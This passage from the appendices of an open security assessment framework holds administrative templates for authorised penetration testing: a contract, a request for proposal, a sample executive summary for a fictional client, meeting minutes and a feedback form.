

# **7.2 SECURITY ASSESSMENT CONTRACT**

This agreement made on <Date> by and between <Assessor Firm / Organization Name> hereinafter called the Assessor and <the name of the client company>, hereinafter called the Owner.

The Owner is the owner of an Information Systems Network spanning work areas and functionalities detailed in Annexure A to this Agreement;

And the Owner desires to have the Internal and External Susceptibilities and Vulnerabilities of the Security of the network tested by an Independent Network Security Assessment professional/ team of professionals with a view to obtain a reasonable assurance about the effectiveness and resilience of the Security System;

And the Assessor, who is professionally qualified and wee versed in Information Systems Security Aspects, has agreed to conduct a thorough test of the Security Systems of the network;

And both the Owner and the Assessor have agreed to the following conditions in respect of the said assignment;

# **Scope of work**

The Assessors will carry out tests on Domains listed in Annexure B of this Agreement. The Owner will provide the Assessors with an encrypted list of all the IP addresses/ Network / Sub Network / domains that it wishes to be tested for security vulnerabilities . It will also provide the list of the IP addresses Network / Sub Network / domains which the Assessors will not assess or access under any circumstance (hereafter referred as "Out of bound ports").

Immediately on signing of this agreement and on receipt of the information referred above, the Assessor will commence the Assessment work.

The Assessment work shall comprise inter-alia of Site visits for Assessment of Physical Security of the Information Assets and Security Assessment from a remote location;

# **Limitations**

- 1. The Assessor shall not exploit any weakness detected during the Assessment to his benefit;
- 2. The Assessor shall not take any advantage of the Social Engineering of the Information Organization of the Owner;
- 3. The Assessor shall not access/ attempt to access Out of Bound Ports and where in his professional judgment it becomes necessary to access/ assess such Ports, he shall do so with the prior consent of the Owner after apprising him of the need to do so;

# **Location Coverage**



- The locations covered include the Owner premises listed below
- 1 2
- 3
- 4

# **Liability for any downtime/DAMAGES**

The Assessor will execute all tests according to the best practice in the industry and all measures will be taken to avoid damaging the network, the systems and the data contained within such network and systems;

If prejudice has been caused to the network or the data stored on the systems due to negligence while performing the tests, the Assessor will be held responsible and will compensate the Owner for all damages directly or indirectly caused. However such damages shall not exceed the fees charged for this project.

However, if downtime or damages caused by the Assessor were not due to any negligence, were unforeseeable and unavoidable, the Assessor will not be held responsible for the damages or any of its consequences.

# **Time of Completion of project and indication of any delay**

The entire work shall be completed in <state time agreed>. In case of any delay on account of reasons beyond the control of the Assessor the same shall be explained by the Assessor to the owner. In case of any unexplainable delay the Owner shall be entitled to make deductions from the agreed Fees as Under:

<Here state the agreed penalty for delay in completing the assignment without any reasonable cause>

# **The contract price, any additional charges**

The fees for the entire assignment shall be  $\frac{1}{2}$  which shall be  $\leq$  inclusive/ exclusive of out of pocket expenses. Where in the course of the work the Assessor feels that he has to perform work not envisaged originally he shall explain the same to the Owner and also indicate the Additional Charges for the same.

# **Payments**

The fees agreed shall be paid by the Owner to the Assessor as Under: < Schedule of Fee Payment>

# **Date and Time of assessment**

The Assessor will commence the Assessment work immediately on receipt of the Advance indicated in Clause 1.7 above.

All site visits shall be made during office hours and the Assessor will inform the Owner of his Schedule of on-site visits at least <number of days> days in advance to enable the Owner to make necessary arrangements.

© 2004, Balwant Rathore, Open Information Systems Security Group (www.oissg.org) Date: 12/25/2004 Page 1037 of 1054



All remote tests on the network shall be performed outside office hours more specifically from midnight until 6 am, and only on dates preauthorized by the owner.

# **Remote Penetration test**

The Assessor will notify the Owner the Source IP Address from the machines from where the Assessor will make remote penetration tests on the Network and Systems.

# **A mechanism for dealing with false positive to avoid unnecessary law enforcement**

The Assessor will put in place an appropriate mechanism of correlating information to deal with false positives and ensure that the False Positives are kept at minimal levels.

# **For delay/non payment**

If the Owner delays the payment of the agreed fees as per the agreed Schedule, the Assessor will be at freedom to withhold his report and also to enforce payment by the Owner. The Assessor, however, shall not compromise the integrity of the network &/or do any malicious activity on the Information Systems of the Owner, in case of nonpayment of fees.

# **For additional Labor**

Claims of the Assessor for extra works over that envisaged originally shall be with the prior approval of the Owner.

# **Contact Person(s)**

Both the Owner and the Assessor will provide each other Phone, Mobile Phone Numbers and Email addresses of the Contact Persons in their respective Organisations, also indicating the area of operations and level of authority of such persons.

# **Confidentiality**

The Assessor will maintain complete confidentiality about the information accessed by him in the course of this assignment and will execute a comprehensive Non-Disclosure Agreement in this regard.





*Information Systems Security Assessment Framework (ISSAF) Draft 0.1* 

# Signature Signature Signature

c.c.

1.

2. 3.



# **7.3 REQUEST FOR PROPOSAL TEMPLATE**

<Company Name and specific depart name > invites you to quote for Information System Security Assessment of the < Division/Location name >

Please provide a costed response broken down by task to:

Contact Person Name Adress Phone Fax Email Web

# **7.3.1 Timescales and Dependencies**

- Please indicate followings:
	- o Expected time to complete each task
	- o Serial and Parallel tasks
	- o Dependencies between tasks

# **7.3.2 Overview of Infrastructure**

The infrastructure is located in various locations, it's huge and it makes more sense to perform assessment based on sampling. We request you to assess it based on sampling not over the complete infrastructure.

We request that a representative sample of devices shall be assessed from each identified access point, and this quote has been drawn up on this basis. Due to the huge size of network, it is also not advisable to assess vulnerabilities from every point to every other point. Assessment shall carry out per VLAN basis, however in conjunction with firewall rule-set assessment; this shall provide adequate initial coverage.



# **7.3.3 Domains which needs to be assessed**

- Task 1: Public Information Gathering
- Task 2: Network Mapping
- Task 3: Router Security Assessment
- Task 4: Switch Security Assessment
- Task 5: Firewall Security Assessment
- Task 6: Standard build Server Security Assessment
- Task 7: Customer Isolation Security Assessment
- Task 8: Denial of Service (DoS) Assessment



# **7.4 REPORTING**

# **7.4.1 Executive Summary**

The objectives of carrying out the assessment were to determine the vulnerabilities present within the existing security implementation and to mitigate them. A pre-emptive assessment will help the organisation identify & mitigate information security threats before these are exploited by hackers which might result in financial loss or a loss of reputation. This assessment addresses shortcomings in the organisations security controls that include certain technology controls as well as modifications to existing security processes for a more effective security implementation on <Date> <OISSG, Tiger Team,CA> performed an assessment of the information systems security of <Segress Ltd, Canada>. This report highlights several deficiencies found in the IS Security & recommends appropriate mitigation controls & strategies to overcome those.

The overall security of the systems under review was deemed rather insecure. Your organizations network is completely vulnerable. It is imperative that you take immediate actions in fixing the security stance of your organizations network.

# **7.4.1.1 SCOPE OF WORK**

The scope of the assessment performed for <Segress Ltd, Canada> includes the following domains.





# **Location Coverage**

The locations covered include the Owner premises listed below

- 1 IT Department, Segress, Vancouver, Canada
- 2 IT Department, Segress, Frankfurt, Germany
- 3 IT Department, Segress, London, UK
- 4 IT Department, Segress, New Delhi, India

# **7.4.1.2 OUT OF SCOPE WORK**

Denials of service attacks were not carried out on the production environment (only performed on provided test infrastructure based on standard configuration documents of Segress), as these would have hampered the normal business operations. However systems vulnerable to DoS attacks have been highlighted in this report.

# **7.4.1.3 METHODOLOGY USED**

The information systems were assessed using the 11 steps methodology of ISSAF which is explained in brief below.

- o Information Gathering
- o Network Mapping
- o Vulnerability Identification
- o Penetration
- o Gaining Access & Privilege Escalation
- o Enumerate Further
- o Compromise Remove Users/Sites
- o Maintaining Access
- o Covering The Tracks
- o Audit
- o Reporting
- o Clean up and Destroy Artifacts



# **7.4.1.4 SUMMARY OF THE ASSESSMENT RESULTS**

The assessment was performed on total 780 hosts, out of those 450 hosts was found to be live. In this assessment your network had 28 high-risk, 50 medium-risk and 73 lowrisk vulnerabilities.





© 2004, Balwant Rathore, Open Information Systems Security Group (www.oissg.org) Page 1044 of 1054




**Number of Vulnerabilities found in each domain assessed.** 







## **7.5 MINUTES OF MEETING - <PROJECT/TOPIC NAME>**

Note: If you are not able to participate or you will arrive late, please inform X person in advance at Tel. yyyyyyy or email zzz@oissg.org







**Highlights of Meeting (Discussion, Issues, Notes)** 

© 2004, Balwant Rathore, Open Information Systems Security Group (www.oissg.org) Page 1047 of 1054







## **7.6 DIAGRAM LEGENDS**





## **7.7 FEEDBACK FORM**

To improve the usefulness of the future release of ISSAF, please take a moment to evaluate it. Your feedback is invaluable to OISSG's efforts to fully serve the profession and future ISSAF releases.

Please complete this feedback form and send it to issaf@oissg.org

